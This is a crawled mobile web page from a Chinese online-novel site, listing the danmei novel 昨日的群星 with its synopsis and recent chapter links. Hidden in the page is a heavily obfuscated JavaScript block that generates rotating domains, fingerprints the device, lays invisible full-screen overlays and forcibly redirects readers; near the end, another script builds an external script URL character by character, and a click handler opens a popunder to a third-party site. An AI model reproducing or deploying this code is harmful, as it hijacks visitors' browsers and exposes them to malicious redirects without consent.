

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.haitangtxt.net/book/126908/
body_size: 8257
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>昨日的群星by盼兮-耽美小说-海棠小说网手机阅读</title>
<meta name="keywords" content="昨日的群星,昨日的群星全文字手打,昨日的群星手机免费阅读,昨日的群星txt下载,盼兮," />
<meta name="description" content="昨日的群星是作家盼兮的最新作品,海棠小说网提供昨日的群星全文字手打,昨日的群星手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.haitangtxt.net/17mb/style/style.css" />
<script src="https://m.haitangtxt.net/17mb/script/wap.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="https://m.haitangtxt.net">海棠小说网</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="https://m.haitangtxt.net/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="https://m.haitangtxt.net/sort/">分类</a></li>
            <li><a href="https://m.haitangtxt.net/top/">排行</a></li>
            <li><a href="https://m.haitangtxt.net/top/postdate_1/">新书</a></li>
            <li><a href="https://m.haitangtxt.net/full/1/">完本</a></li>
            <li><a href="https://m.haitangtxt.net/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.haitangtxt.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>昨日的群星</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="https://m.haitangtxt.net/author/盼兮">盼兮</a></p>
				<p>类型：耽美小说</p>
				<p>更新时间：2024-03-18 22:17</p>
				<p>最新章节：<a href="https://m.haitangtxt.net/126/126908/9611506.html">第七章、(6)</a></p>
			</div>
		</div>

	<div id="tip" style="margin:20px;"></div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
	<div id="tip" style="margin:20px;"></div>
		<ul class="infolink">
			<li><p><a href="https://m.haitangtxt.net/126/126908/9611462.html">从头阅读</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/126/126908/">章节目录</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/myajax.html?bookvote=1&aid=126908&jumpurl=http%3A%2F%2Fm.haitangtxt.net%2Fbook%2F126908%2F">推荐本书</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/myajax.html?addbookcase=1&aid=126908&jumpurl=http%3A%2F%2Fm.haitangtxt.net%2Fbook%2F126908%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    好希望我能留给你的，    不只有遗憾。    在朝夕相处的过程，我喜欢上了徐安辰；    然后，李宥谦喜欢上了我。    在感情萌芽之前，一场悲剧悄然降临。    「我分明想救他，而不是想把他推进地狱，..
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="https://m.haitangtxt.net/126/126908/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="https://m.haitangtxt.net/126/126908/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="https://m.haitangtxt.net/126/126908/9611506.html">第七章、(6)</a></li>                <li><a href="https://m.haitangtxt.net/126/126908/9611505.html">第七章、(5)</a></li>                <li><a href="https://m.haitangtxt.net/126/126908/9611504.html">第七章、(4)</a></li>                <li><a href="https://m.haitangtxt.net/126/126908/9611503.html">第七章、(3)</a></li>                <li><a href="https://m.haitangtxt.net/126/126908/9611502.html">第七章、(2)</a></li>                <li><a href="https://m.haitangtxt.net/126/126908/9611501.html">第七章、(1)</a></li>                <li><a href="https://m.haitangtxt.net/126/126908/9611500.html">第六章、群星之下的我们(4)</a></li>                <li><a href="https://m.haitangtxt.net/126/126908/9611499.html">第六章、群星之下的我们(3)</a></li>                <li><a href="https://m.haitangtxt.net/126/126908/9611498.html">第六章、群星之下的我们(2)</a></li>                <li><a href="https://m.haitangtxt.net/126/126908/9611497.html">第六章、群星之下的我们(1)</a></li>            </ul>
            <p class="gochapter"><a href="https://m.haitangtxt.net/126/126908/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="https://m.haitangtxt.net/author/盼兮">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="https://m.haitangtxt.net/author/盼兮">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[耽美小说]</span><span class="s2"><a href="https://m.haitangtxt.net/book/126908/">昨日的群星</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[耽美小说]</span><span class="s2"><a href="https://m.haitangtxt.net/book/157592/">在沙漠中等花开</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
    <script src="https://m.haitangtxt.net/myclick.html?aid=126908"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.haitangtxt.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.haitangtxt.net">首页</a></span> | <span><a href="https://m.haitangtxt.net/mybook.html" rel="nofollow">书架</a></span> | <span><a href="https://m.haitangtxt.net/myhistory.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d26fd529782ce50982cb8f708d123806";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b780e036823e427594be299be56183e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2412.u3yk2w.com:8004/d/6533?t=0.574057580415819
body_size: 1130
content:
